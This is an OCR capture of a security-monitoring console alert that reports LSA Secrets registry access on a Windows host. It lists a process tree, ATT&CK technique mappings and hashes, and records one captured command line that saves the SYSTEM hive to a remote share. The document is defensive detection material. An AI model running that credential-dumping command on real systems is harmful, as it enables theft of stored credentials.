 View Key Behavior Details - Chrome
주의 요망 https://52.78.5.152:8903/#/analysis/alert/68b99a80002dc730000a6483
L
Main Content and Diagnosis:
Accessed the LSA Secrets registry key (CredentialAccess/DETECT.Event.M11795)
Detection Date:
2025-09-04 09:56:11
Host:
10.55.3.100 (redkeep)
Respond
100%
Search for diagram objects
Analysis Timeline Host Response Information
powershell.exe
Respond
Search
All Behavior category Severity Rule level
htargaryen
10.55.3.100
2
2 1
1
powershell.exe
6 16 170 5
2
vssadmin.exe
17
3
vssadmin.exe
1
4
net.exe
26
5
cmd.exe
7
6
reg.exe
1 7
2025-09-04 09:56:11
Accessed the LSA Secrets registry key RID 11795 PID 5856
CredentialAccess/DETECT.Event.M11795
TA0006 Credential Access T1003.003 OS Credential Dumping: NTDS
T1003.004 OS Credential Dumping: LSA Secrets
Target: reg.exe See more
• PID 5856
• Process Path C:\Windows\System32\reg.exe
• Hash (MD5) eb20e119aaf500e2752dc5a588b54c12
• Hash (SHA c6a168c81654f5901e864c8fd61fa54f084cd8b2e0a8ac1b83eacf9e
256) b4484f75
• File Size 94,208bytes
• User Account htargaryen
• CMD Line Encoding/Decoding (Base64)
"C:\Windows\system32\reg.exe" save hklm\system
\\10.55.4.103\C$\windows\temp\system.hive
2025-09-04 09:56:11
Attempted to inject into another process RID 10652 PID 5856
TA0005 Defense Evasion T1055 Process Injection
Target: reg.exe See more
2025-09-04 09:56:11
Registry value lookup RID 6361
TA0007 Discovery T1082 System Information Discovery
T1012 Query Registry